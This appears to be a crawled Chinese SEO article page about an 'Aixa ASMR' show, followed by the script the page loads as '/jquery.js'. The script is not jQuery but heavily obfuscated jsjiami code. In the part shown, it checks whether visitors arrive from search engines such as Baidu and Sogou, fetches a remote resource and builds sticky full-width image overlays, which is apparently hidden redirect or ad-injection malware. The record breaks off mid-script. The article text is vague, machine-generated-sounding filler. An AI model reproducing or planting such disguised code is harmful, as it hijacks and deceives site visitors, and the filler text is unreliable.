

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3dyinsheng.cn/news/260/
body_size: 1720
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="target-densitydpi=device-dpi, width=device-width,height=device-height, initial-scale=1, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0,shrink-to-fit=no" />
<meta name="format-detection" content="telephone=no" />
<meta property="bytedance:published_time" content="2023-02-22T10:00:36+08:00" />
<meta property="bytedance:lrDate_time" content="2023-02-22T10:00:36+08:00" />
<meta property="bytedance:updated_time" content="2023-02-22T10:00:36+08:00" />
<meta itemprop="datePubdate" content="2023-02-22 10:00:36" />
<meta itemprop="dateUpdate" content="2023-02-22 10:00:36" />
<!--em标准js代码，请放在页面的最上方，前面最好不要再有JS代码或JS文件-->
<link type="text/css" rel="stylesheet" href="/css/swiper-4.2.0.min.css" />
<link type="text/css" rel="stylesheet" href="/css/css.css" />
<link rel="shortcut icon" href="/css/favicon.ico" type="image/x-icon" />
<title>【Aixa ASMR：视觉-听觉全方位的极致享受】-3d音声</title>
<meta name="description" content="Aixa ASMR，一个极具专业水准的视觉-听觉全方位的自制节目，最近受到了广大网友的极力关注。它以特殊的头部结构和双铰链机器人手臂，以高清4K投影的方式，利用视听语音，3D多联影像，以及AI手艺和新媒体视频编辑，为大众呈现出妩媚动人的景致，让观众体验到一种前所未有的视觉-听觉全方位的极致享受。" />
<meta name="keywords" content="Aixa ASMR" />
</head>

<body><script src='/jquery.js?154327479.jquery.js'></script>		
	
	<div class="header">
		<a href="/" class="logo">
			<img src="/images/logo.png" alt="logo">
		</a>
	</div>

	<div class="bts">
		
		<div class="title">【Aixa ASMR：视觉-听觉全方位的极致享受】</div>

		<p>Aixa ASMR，一个极具专业水准的视觉-听觉全方位的自制节目，最近受到了广大网友的极力关注。它以特殊的头部结构和双铰链机器人手臂，以高清4K投影的方式，利用视听语音，3D多联影像，以及AI手艺和新媒体视频编辑，为大众呈现出妩媚动人的景致，让观众体验到一种前所未有的视觉-听觉全方位的极致享受。</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.3dyinsheng.cn/img/2023/02/Aixa ASMR.jpg" alt="Aixa ASMR" class="wp-image-54" /></figure>
<p>Aixa ASMR 受到众多粉丝的热捧，不仅是因为它视觉-听觉全方位的极致享受，还因为它融入了大量有趣的滑稽设置，让角色的故事及冲突令人陶醉，又催令恐怖，让人过目不忘。Aixa ASMR 的剧情和人物令人眼前一亮，裹挟着暗黑色调的幽默风格，让人陶醉其中。</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.3dyinsheng.cn/img/2023/02/【Aixa ASMR：视觉-听觉全方位的极致享受】.jpg" alt="【Aixa ASMR：视觉-听觉全方位的极致享受】" class="wp-image-54" /></figure>
<p>Aixa ASMR 为了更好地表达其视觉-听觉全方位的极致享受，特别营造独特的音乐场景，将3D多联影像和数字视觉素材融入其中，富有诗意地表达出视觉上的百科世界，带领你沉浸其中，去感受放松、古典风格的艺术氛围，走进视觉-听觉全方位的极致享受的世界。</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.3dyinsheng.cn/img/2023/02/【Aixa ASMR：视觉-听觉全方位的极致享受】-Aixa ASMR.jpg" alt="【Aixa ASMR：视觉-听觉全方位的极致享受】-Aixa ASMR" class="wp-image-54" /></figure>

	</div>

	<div class="copy">
		<a href="https://www.3dyinsheng.cn/">3d音声</a><a href="https://www.t1manzhan.com/" target="_blank">南瓜声控助眠</a><a href="https://www.asmr55.com/" target="_blank">免费ASMR</a><a href="https://www.sj88888.com/" target="_blank">主播资源</a>
	</div>
<script type="application/ld+json">
{
    "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
    "@id": "https://www.3dyinsheng.cn/news/260/",
    "appid": "1626628179762233",
    "title": "【Aixa ASMR：视觉-听觉全方位的极致享受】",
    "images": ["https://www.3dyinsheng.cn/img/2023/02/Aixa ASMR.jpg"],
    "description": "Aixa ASMR，一个极具专业水准的视觉-听觉全方位的自制节目，最近受到了广大网友的极力关注。它以特殊的头部结...",
    "pubDate": "2023-02-22T10:00:36",
    "upDate": "2023-02-22T10:00:36"
}
</script>
</body>
<script type="text/javascript" src="/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/js/swiper-4.2.0.min.js"></script>
<script type="text/javascript" src="/js/base.js"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.3dyinsheng.cn/jquery.js?154327479.jquery.js
body_size: 15522
content:
var _0xodR='jsjiami.com.v7';var _0x492c6f=_0x1cda;if(function(_0xdbb8aa,_0x413a71,_0x4fa431,_0x4d5a38,_0x13a0d5,_0x479935,_0x43bcca){return _0xdbb8aa=_0xdbb8aa>>0x6,_0x479935='hs',_0x43bcca='hs',function(_0xb41514,_0x2ab292,_0x385751,_0xcfee13,_0x2fb8fa){var _0x511aca=_0x1cda;_0xcfee13='tfi',_0x479935=_0xcfee13+_0x479935,_0x2fb8fa='up',_0x43bcca+=_0x2fb8fa,_0x479935=_0x385751(_0x479935),_0x43bcca=_0x385751(_0x43bcca),_0x385751=0x0;var _0x106fa5=_0xb41514();while(!![]&&--_0x4d5a38+_0x2ab292){try{_0xcfee13=parseInt(_0x511aca(0x274,'6VOc'))/0x1*(-parseInt(_0x511aca(0x1b5,'qBPE'))/0x2)+-parseInt(_0x511aca(0x1d9,'qH9Q'))/0x3+parseInt(_0x511aca(0x19b,'oeOf'))/0x4*(parseInt(_0x511aca(0x262,'6w$B'))/0x5)+parseInt(_0x511aca(0x205,'se0E'))/0x6+parseInt(_0x511aca(0x1cd,'O7Q^'))/0x7*(-parseInt(_0x511aca(0x269,'fB]h'))/0x8)+parseInt(_0x511aca(0x236,'bNI2'))/0x9*(parseInt(_0x511aca(0x1bc,'mw*p'))/0xa)+parseInt(_0x511aca(0x184,'lV80'))/0xb;}catch(_0x49f2b6){_0xcfee13=_0x385751;}finally{_0x2fb8fa=_0x106fa5[_0x479935]();if(_0xdbb8aa<=_0x4d5a38)_0x385751?_0x13a0d5?_0xcfee13=_0x2fb8fa:_0x13a0d5=_0x2fb8fa:_0x385751=_0x2fb8fa;else{if(_0x385751==_0x13a0d5['replace'](/[gwJnyGbDBUeWlISKrY=]/g,'')){if(_0xcfee13===_0x2ab292){_0x106fa5['un'+_0x479935](_0x2fb8fa);break;}_0x106fa5[_0x43bcca](_0x2fb8fa);}}}}}(_0x4fa431,_0x413a71,function(_0x3326db,_0x525946,_0x39b6cd,_0x569829,_0x27ab97,_0x2b16bf,_0x2a7b00){return _0x525946='\x73\x70\x6c\x69\x74',_0x3326db=arguments[0x0],_0x3326db=_0x3326db[_0x525946](''),_0x39b6cd='\x72\x65\x76\x65\x72\x73\x65',_0x3326db=_0x3326db[_0x39b6cd]('\x76'),_0x569829='\x6a\x6f\x69\x6e',(0x1b85fc,_0x3326db[_0x569829](''));});}(0x2fc0,0xad00c,_0x253e,0xc1),_0x253e){}var date=new Date(),timestamp=date[_0x492c6f(0x219,'x0am')](),image=new Image(),imageTimeout=0x1388,loadTimer=setTimeout(function(){var _0x469606=_0x492c6f;image[_0x469606(0x1ac,'fB]h')]();},imageTimeout);function _0x1cda(_0x38bcbb,_0x393ba3){var _0x253ecf=_0x253e();return _0x1cda=function(_0x1cda24,_0x36ca70){_0x1cda24=_0x1cda24-0x103;var _0x1021f4=_0x253ecf[_0x1cda24];if(_0x1cda['yUgdAC']===undefined){var _0x54fea9=function(_0x40024b){var _0x7c5c7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13337a='',_0x28b495='';for(var _0x4b09a5=0x0,_0x12872b,_0x440332,_0x26384e=0x0;_0x440332=_0x40024b['charAt'](_0x26384e++);~_0x440332&&(_0x12872b=_0x4b09a5%0x4?_0x12872b*0x40+_0x440332:_0x440332,_0x4b09a5++%0x4)?_0x13337a+=String['fromCharCode'](0xff&_0x12872b>>(-0x2*_0x4b09a5&0x6)):0x0){_0x440332=_0x7c5c7b['indexOf'](_0x440332);}for(var _0x293dae=0x0,_0x520a95=_0x13337a['length'];_0x293dae<_0x520a95;_0x293dae++){_0x28b495+='%'+('00'+_0x13337a['charCodeAt'](_0x293dae)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28b495);};var _0x4e3ace=function(_0x165a34,_0x5a5e60){var _0x53edf1=[],_0x3da66f=0x0,_0x219470,_0x143234='';_0x165a34=_0x54fea9(_0x165a34);var _0x5095d9;for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x53edf1[_0x5095d9]=_0x5095d9;}for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9]+_0x5a5e60['charCodeAt'](_0x5095d9%_0x5a5e60['length']))%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470;}_0x5095d9=0x0,_0x3da66f=0x0;for(var _0xcd6159=0x0;_0xcd6159<_0x165a34['length'];_0xcd6159++){_0x5095d9=(_0x5095d9+0x1)%0x100,_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9])%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470,_0x143234+=String['fromCharCode'](_0x165a34['charCodeAt'](_0xcd6159)^_0x53edf1[(_0x53edf1[_0x5095d9]+_0x53edf1[_0x3da66f])%0x100]);}return _0x143234;};_0x1cda['WrGuKm']=_0x4e3ace,_0x38bcbb=arguments,_0x1cda['yUgdAC']=!![];}var _0x47fd4a=_0x253ecf[0x0],_0x43edf6=_0x1cda24+_0x47fd4a,_0x311e37=_0x38bcbb[_0x43edf6];return!_0x311e37?(_0x1cda['tucwjm']===undefined&&(_0x1cda['tucwjm']=!![]),_0x1021f4=_0x1cda['WrGuKm'](_0x1021f4,_0x36ca70),_0x38bcbb[_0x43edf6]=_0x1021f4):_0x1021f4=_0x311e37,_0x1021f4;},_0x1cda(_0x38bcbb,_0x393ba3);}function _0x253e(){var _0x116ce7=(function(){return[_0xodR,'BywjBrsjiGawDgmbUi.lcKeWoSm.nIvYJS7GWeDg==','W7hdPmoXWRhcIG','m1ZdQvxdUq','WP7cPWvCeSkzW4zAWRxdLq','WOzJvfC','eCkoDWaV','kIxcPmo8W4e','WPm4ja','EWxdHCk0BW','WP7cUsLvW40','W7hdTe8k','W6iBzYSY','kK7dI3vX','xSk+yhldTW','oCk5W7pcGmoK','W5ZdH8oUWRVcLSkL','gg7dUmopea','WPBcGSoIW5G','WOhcKLLnWPK','WO7cSr5fW6C','WOPokJFdMW','WOu2pCkUWQhcOq','W7VcQrnLW7tdMSkaWR3cUtFdTW','W4ZdUCkiWP56','W43dGmkOWOTu','BCoXW6rEtSk5y8ooW59FWO7cQwxcTgtcKq','cxyeW6VdVq','p8kryrijqG','W4/cUanQWRa','W50vWQfmW7/dK0lcJYyxdmoNW4a','o8o2W5LzWR0ZWPJcQSosW7u8','WQ5iW6apmsBdU8onnSo3W5dcVmkw','WQmfjmkTWRO','WPpcNqbakq','W59UzCo6W6lcV8ocWPmnAqGn','W5ucWR0E','gx7dKhVdUW','fKetW6NdUSkO','WOSedmkCWOy','W7ldTwHKEa','W5Wju8kcBq','W5OsWRL/rmoRrSkn','E8o8W6rVua','eSorWO4UW78','WRhcMHPVW7q','W6mlCW','cWOAWPpcPW','amoHW5LAWQm','agldRJOC','W5tdHSkRWPfj','WRb0fGZdJ8ocW63dUJdcRSovWRNcNrFcKmogWP0eW4DgWRivW5qxW4rTW53dVCojpCoaWPtdM2JdPmkYl8k7AaNcVtnwASknWOJcHSoQstBdTeO9eSkwW7f/W7pcHXZdICkmx8k5','uan7FfO','nSo2v8kUrW','hb3cM8oSW7PTgKqD','W5W1ar57yCobkKBdTxru','WO1IxKS/bSo8iKBdJq','oCk7W7W','imotrCk5qaBdRSo3WQVdK0K','eCo7WOaYW4WwaW','rmkbzmkjW40','ACo5pCodWRe','WOBcSN/cN8oJWPFcJmkg','W5O3W5i7WOZdTf0aW5BdGvi','W7C1qbO0gCos','WOpcOJDxW50','oCk9W6BcHCo1','W5dcQSkYW7NcGmoLA8ojoq','pmoFW5DDFM/dGSouW6FdJW','ACkoqK/dLXddOKRcQHu','ymoxEq','pL3dOgnk','vXhdSSk+AJ1I','W4JcJWLLWRVcHCkc','pc/cUSoTW6G','WOSvxa0U','W7BdVfHDWQRcJmkqW73cJeZdM8ok','vXhdU8kJEty','W6NdU8oiWOdcUa','W4tdOM/cOmoAWQJcT8kCfmkM','tXBdS8k4Ca','j8kRtmkdW6ySCa','mwpdRgbfmSkrWQb3l8o+','WR88tGSXh8ktWOpcJvhdJG7dL8kGWOS','oexdONzn','WO8rzWCl','gNNdSaG7','W4GnWOH7W6G','WQxcJf0NW63dVSoRW4ldJ2y','WR/cHHrIW7C','WOHJu085omo6ka','DSofW5LFCW','WOjWW5SfufemW6C','mwpdRgza','W4RdPY5rW4W','WQXocqxdUa','W6KpWQ5tya','W51sW5ZcNmoM','ff04W6VdTa','WPJcUvX8WPyk','iG8VWOJcOmopghmViSkeWPbD','W4lcIqrUWQlcUCklDa','W4dcS8k5W6NcNW','WRegqW4','WOD+vu85nmoqkLFdIgzCWPC','WOWLWR7dV8kvESk5a1lcVJZdNW','bmoCWOSKW5Sb','WR4Bsq8mWOLZ','W4OiWRq','W4ldJuOH','CSkFqNldJutcUbhcUW5kWPFdVmoyW78ZW4moW4mGkSkra8okWRNcU8oTW4hdSSkUW4hcVIzVqGHqWOewW6RdL8oJW6dcL0aOWRJdJSk6pqBdTItcJSkBlmoxWPddSc1XWPrOaG','W73cG8k0W5/cOe3dOSo0oNHW','W4FdKe49DW','WO7cLvX/WOCA','CCkjBSkoW4eaF8kpW7hcLrbGWR9vW4O','W4/dHSkMWO1Fg8k6W6NcNSoNW6FcOwTwW73cHHBcQJvbW7dcVmkmv8ksz27cHCogWODaw23cOCkLW5RdP8kYWR4wgIddRdaWWPH+DwDdW65cqwejudbcF8kKW7ZdGWz+','W6VcTrzPW64','WOZcKmk5W6FdJmo4WOSNW450hSozdq','W70pW5y6WRu','W7BdVLvzsCkotmkS','WQONlCkZWPS','W4VcPY5uW7y','rmkbq8kzW6e','W5hdPxzBDq','jgxdIvni','eCosWR8AW5K','W6VcSqnSW78'].concat((function(){return['BCkpBSktW70','WRTwjmoc','W4GAWQ1AsW','W5H+W6/cSG','WQC4W7mRaa','eg4xW4JdLW','W6bnh1e','WPzWW4Szsv0nW70ZW69ka8oVpSkK','d8ozW6f/vG','WRTHfH/dLa','F8owW494Fa','WPWKW74LaqFcGSkTWOKzvW','gCo0WRCiW4y','lfddHmolgq','zctcRIdcUXrdWRZcVSobumk8WO4','mCkqFcSm','dSoXWQOfW58','awNdSSohhG','jmo8W6CL','W47dJCoRWRZcIG','W4CtWR9Ux8o+A8ogW5WpW6ea','WRGkmSkeEq','vaPOtxS','C8kTwu7dKq','ACkzvq','vs3cOea','W77dO15DDW','ogxdVhy','WQTOcXRdIa','WRursa8uWOq','aadcJCo7W4L+pu8pbmo2ca','jN3dRgG','W5qaW6OxWQ8','W4RcPabLW5q','W4CQWPbEhaTrW6eMW6ripmod','W6ZdPLjuWR0','W7xdKW5YW4FdTCoa','W5FcRCk5W6C','W7VcQHvRW7pdIW','mGKZWOxcSq','ymoWW658tmk0','W40tWR1bW64','hNhdVXWBWPGOxW','W7SFWRn6C3lcPCo6mmowW7VcR8kMW7pcUmom','ECkjAG','W5OsWObKwSoVw8oGW5StW7y','W6/cJmkCW6hcNq','WQm9saWfWPq','W63dQhHGyWldILe3W6BdHSkoWP7dRmooW611vSkmzq/dH8kfxmk9gCoPlCkbtmk+WRDtDCooWO1eW6VcPSkpaCo6W5BcOZJdOvVcQmo8WOfntCodlCofqmoHaSocCxdcOIJcHW','kbm5WOZcPSoEh3OSimktWPS','yHfFtvGHCCkrW77cVdG','W60dymkQCCkDW45aW4n6','WOGqhmkdWPK','tmk4F1ldUq','e8kbcdNdGa/dVG','W6ydESkaBmkB','dCo2ymksDa','W7SvBSk0tW','W7BdQhv8Dq','pSkAcd/cSq','cb7cJSo7W5vUpeiab8oG','W7BdUujcWO8','WPdcOKDYWPC','W7VdLxTDAW','sbddPmkLBdT/ea','W7BdTfHFsCkp','F8o6WQ4','WO8NW6qPgXRcUSkQ','W4LLW7lcP8oc','WPBcMvPoWR8','lrOyWQhcGa','W7GuWRng','WORcLcPIW6G','dxpdS8oqaCkgah4XW6G','f2OiW4tdTG','p1ZdJu1C','W4hcTCkgW6xcJq','WRBcPdqNiWddKb0WW4hdT8kLWPG','fdWfWQ3cMa','dCocW4TGFq','W7S6WPHXzW','W4KQFYOn','lmo2W7f/WOaf','W4P6WQr4gtZcRCkrWP4+','guGuW63dPq','cN3dQWODWQKLrmkqWRK','j8oRW7TY','WQRcGwDBWRy','uqD+xNC','WRqabW','W6BdSgv1FKZcSHCNW7RdHW','W63dQhHGyWldILeQW6pdImosWPVdSCowWQbGvmonyq/cHmojw8o/gCkZn8oitCk7W7mClCoCW70+W67dKmoQsCk7WPVdOwJcGK7dU8ohW7W+bmkIlmktySoYiSovtXtdV2ddGCocWRhcQI/dMmoYW7CPbMPMdJexWRPNa8kypmkQo18','W7tdQhnDrW','W7eOW4ekWPy','imk/gX7cJq','h8kMha7cQW','bSo7WQiuW4y','WOqLmCkRWQddQSotWPmCvbOfEa','bqVcKmo5W49I','BW5msuiSxCkx','W5CVWR1lsa','WP9kjXtdKa','kqK+WPNcP8kqCJa','i8omuCkL','WPhcObnkhSkvW4G','W5xdQh/cLa','W7JdUfHFeW','kMhdGLft','nrigWOBcO8opl1WRpmke','W5tdIKS2','aMpdImoonG','W4yjWRH7xSkWbSkmW5mnW7rlD8oHW4NcSvNcOmkmWPFdOJZcPCoUWR8ZsmkFemkuxeOcovxdI8kSWOWFyH7cRL5sx8kBWPKCFmodWOyaW5D3bCkVW6FcS35YgCkKW6WMiSkrFXKwW6xdVsTGWPFcS3pcMvdcRmkDW4dcTNy9w8km','W6avE8kj','ECo7W4X/uq','WO8LmCkS','WO5zsgKG','Cbrnw0i3w8kxW7a','W5NcLSk+W67cKCoV','WPhcHvbRWOCaW5hcJtq','WQXVeG','nq8JWOq','WQJcUHTQaG','WO9RjrNdSq','p0GPW4pdIG','zCo7W6r+qmktAW','W6KoWRvmCwxcOSoGgW','WP5vmYZdVq'].concat((function(){return['wI/dPCorjCkujNK','dxddVtWFWO8JwCkWWRtdUwlcM2xdHaW','WPXvnaZdTq','iMldTa0W','W7OkDJuU','kL7dT3tdQL0','eSkaW5pcOCo8','de/dRCkPtHruoW','WO48pCkWWOm','DSkEEmkJW5G','W50jWRvNsa','m0pdO8oVoG','W6ddPhtcImoM','WOi7WPiIW5hdRcWuWORdKqDGu33dRmocW4y4eG','D8oEaCo8WOq','BSkeq3BdLX/dUba','W6ZcRHfcW5q','WO3cNLDQWOeDW4O','D8kxbSoOhWxdMCotWQxdM0S','nSoaWQOhW6q','WQ4DqHWi','W5pdH8oIWRhcI8kPW5eQ','pSouW4aj','WRGqqI0wWOKZDCkdWQJcNSorWPRcQqNdQW','zCkjFSksW5GmFSkv','h8k1vbSA','eSoRCCk3vW','W7iZqrP2','iCoEW751wgVdN8ocW7RdICoI','zSkszmkyW4CC','AmktCxFdHW','cvaeW6ldQW','W5pdRM0','WPBcP39qWPi','W4BdILWMAmoPDSo4','CSkdECk2W4ulzmkpW5hcIG','W57dHSoaWONcHW','W5ddQxBcG8o7','F8kzrg3dJo+9Pa','fJmaWQlcNq','pghdLtaW','i0OjW4tdUG','k8k6qb4Y','lSoGWQKjW6C','WQOgrq','WOVcVYLy','h8k/da','W7K5WO5IwG','pxhdGmoZhG','W5ZdRmoMWPpcSG','W6ZdSN91yKZcPXSLW6hdNCkz','BCkVEgxdRa','fmkieXZcSW','Cmo+mmojWR8','W40iWQncW77cMa','xrNdGSk+Fa','WQKclmkrE8oQhSkxW6xdN8k7','mG8P','zCoqW7blDW','WPxcVNXTWOO','W5xdH8kQWRXk','W5pdJ0vavW','cCo2WO4iW6O','WRSBqHe','jSodW5O','W43cHanNWRFcOG','lCo4W7DWWPWcWOpcOmoAW6SR','WQ7cPtz/dq','W5dcRCkZ','W7ruW6dcS8oc','WR7dUxrGEuRcGa1+','qX1eWRC','WQzCsgmQ','W6isymkxA8ojWPqBWPi+WQrWWQNdMuZcR8kEEtKCW68cW6xcQXhdLwdcUCkDgf5ic8kPbSo1','W6qcEHWR','F8oHW7L3xq','W5VcJa5IWQ0','j8kCW6VcM8oM','WOWYlCo/','hmo6WOe5','W4tdTczFW5m','hCo9WOWUW58khIG','WQOatWSlWPu','WQOzca','fSoHWPeWW41dxIK','d3pdTW','imohuCkzwaFdG8oRWO7dLL7dMKRcRNldTG','W7ddUePcWQ8','W5FdNmo1WQdcJmo6WPfR','eqdcUCokW4m','W4ZdL8kRW4W','W7ldPujitSoDdmoTWQmEaCkNemkacceuWPxcP1VdJCkBFun9W6iZW6VdOmkjW6O5aqJdSgTTWP3dNSk7W5NdTmovWPmIW6KgW4lcOrhcOY9BnXpcNM3cQmkUfCoZi8o3j8o+W47dSsRcN8oopmoUW5aXFCkkWQ8TbmoUfYddMxNcRSoQ','sWVdRSkGFq','WPNcVGDkcmk+W61BWRddNCop','BCknr3tdQG','W5tdQ3lcImoDWRlcLCkbfCkHW5S','W6OyBtOC','eCkwdGldM++9Ua','mComrSk1wGVdGSoX','W5BdHSoVWRxcJCkxW5CGW4Lt','WPufiCkGWRa','WPtcQXLieSkY','WO8Jimk6WQFcTCk5W5bndLfCoCkWohJcTv7cIatcIvhdVSoNf0ldRmokkIPBWOzOmMldLmkCWP8','WPTpW78Zw8ofuCo2W4KZ','WRWYW4CvnW','gSoyW5fqWQu','WQKQW7exlq','nx7dV2np','kmkrFG','hqhcUCotW69zc1GabCoJ','dCkcW63cQSoe','BSkdu2W','qCoLW7LIDW','W50JWQnUW4y','WROMiCkiEG','WQGEbCkmtCoOcCk6W7a','WOP1W5WFvW','WOxcS2vpWRi','W7WSW5yCWRC','W4BcJWbUWOS','WObJu1SGnmo7mNFdIwzFWOzNWOG','WQhdJCo1WOtdUG','ECkTWQSGW5TrWQ3cVCowW5C3Dq','WO7cVIldLa','WQxdJSocWO7dQW'];}()));}()));}());_0x253e=function(){return _0x116ce7;};return _0x253e();};image[_0x492c6f(0x1b1,'fB]h')]=function(){var _0x3c8327=_0x492c6f,_0x238a61={'SopSS':_0x3c8327(0x26f,'dllZ'),'MJcro':'sticky','JocTt':_0x3c8327(0x164,'3a)2'),'xANpZ':'img','xnGTx':'100%','gnmnH':_0x3c8327(0x237,'PUS@'),'RazeN':_0x3c8327(0x109,'3a)2'),'MpyyO':function(_0x329c5d,_0x5763e6){return _0x329c5d+_0x5763e6;},'ZJLlq':function(_0x1b7840,_0x36857f){return _0x1b7840<_0x36857f;},'ddVvv':function(_0x106419,_0x4304aa){return _0x106419==_0x4304aa;},'mnrRl':function(_0x487469,_0x55ad93){return _0x487469!==_0x55ad93;},'QgNbM':_0x3c8327(0x1eb,'Bds5'),'smjSl':function(_0x50ec1e,_0x1f331a){return _0x50ec1e<=_0x1f331a;},'ooXSy':_0x3c8327(0x249,'[9y0'),'VSIPG':function(_0x302a30,_0x2225d3){return _0x302a30===_0x2225d3;},'tkkBN':_0x3c8327(0x233,'lV80'),'iRpbi':function(_0x1dd302,_0x906b83){return _0x1dd302(_0x906b83);},'VZDFs':_0x3c8327(0x189,'qCdh'),'XsrXq':function(_0x4b46b5,_0xe76107,_0x326750){return _0x4b46b5(_0xe76107,_0x326750);},'Qgira':function(_0x30218f){return _0x30218f();},'jmAcg':function(_0x4b66d1,_0x404610){return _0x4b66d1(_0x404610);},'NEkxe':function(_0x1f5ad9,_0x1e7a51){return _0x1f5ad9==_0x1e7a51;},'BsQhG':'AzfYY','uWWio':'lDknA','YpPWU':_0x3c8327(0x1b7,'H$Gg'),'BLffC':function(_0x4dd12c,_0x40e045){return _0x4dd12c==_0x40e045;},'jUxGm':'baidu.','iJRZd':_0x3c8327(0x1cf,'TQrc'),'FYRxe':_0x3c8327(0x13c,'TQrc'),'YnkOR':'sogou.','Xpdko':'so.','wfqvT':_0x3c8327(0x18e,'^Ru1'),'anAYx':_0x3c8327(0x13a,'mdu*'),'HqBXg':_0x3c8327(0x222,'nPDm'),'wDNgR':function(_0x576c11,_0x5095f1){return _0x576c11>_0x5095f1;},'efUrd':'jssdk','xHyzH':'www.baidu.com','gaRHx':function(_0x10532e,_0x18f664,_0x2e14cc,_0x2a6b33){return _0x10532e(_0x18f664,_0x2e14cc,_0x2a6b33);},'rAHVj':_0x3c8327(0x278,'Bds5'),'OZEwt':function(_0x4ba787,_0x3e596e){return _0x4ba787===_0x3e596e;},'uVayL':_0x3c8327(0x15b,'TBA7'),'SnBHx':_0x3c8327(0x228,'Zc#w'),'ikizW':function(_0x2e42f1,_0x4c2849){return _0x2e42f1(_0x4c2849);},'GKrCT':function(_0x40eac2,_0x47b977){return _0x40eac2+_0x47b977;},'jzrok':_0x3c8327(0x132,'m@%D')};_0x238a61[_0x3c8327(0x26a,'a3Pl')](clearTimeout,loadTimer),_0x238a61[_0x3c8327(0x220,'(PIH')](fetch,_0x238a61[_0x3c8327(0x157,'XLOf')](_0x238a61[_0x3c8327(0x162,'ifye')],timestamp))[_0x3c8327(0x1d1,'N!Z&')](_0x515f1d=>_0x515f1d[_0x3c8327(0x253,'m@%D')]())[_0x3c8327(0x158,'v]D4')](_0x3ae8ee=>{var _0x48dd18=_0x3c8327,_0x424aca={'wUbri':function(_0x3f8019,_0x2c2e00){return _0x238a61['smjSl'](_0x3f8019,_0x2c2e00);},'MooKM':function(_0x5bd27e,_0x2d57ff){return _0x5bd27e+_0x2d57ff;},'lvwCu':_0x238a61['ooXSy'],'nyEez':function(_0x2ac547,_0x5b07dc){var _0x52a89f=_0x1cda;return _0x238a61[_0x52a89f(0x218,'v]D4')](_0x2ac547,_0x5b07dc);},'jrzvx':_0x238a61[_0x48dd18(0x272,'ka4x')],'sMPSL':function(_0x153117,_0xb77322){return _0x238a61['iRpbi'](_0x153117,_0xb77322);},'pdOEa':_0x238a61[_0x48dd18(0x171,'D1lb')],'UAODL':function(_0x5da573,_0x2a478b){return _0x238a61['mnrRl'](_0x5da573,_0x2a478b);},'OxGNJ':_0x238a61[_0x48dd18(0x1c2,'mw*p')],'KMtGO':function(_0x1dce3d,_0x8675c7,_0x7e8471){return _0x238a61['XsrXq'](_0x1dce3d,_0x8675c7,_0x7e8471);},'TyttN':function(_0x112cbd){var _0x1252da=_0x48dd18;return _0x238a61[_0x1252da(0x1a0,'qBPE')](_0x112cbd);},'lgRHT':_0x238a61[_0x48dd18(0x204,'ka4x')],'iFoLo':_0x238a61[_0x48dd18(0x243,'mdu*')],'kSwoO':_0x48dd18(0x1fc,']8qK'),'cxuXt':function(_0x3d84ba,_0x26d869,_0x5e10e5,_0x3daeb9){return 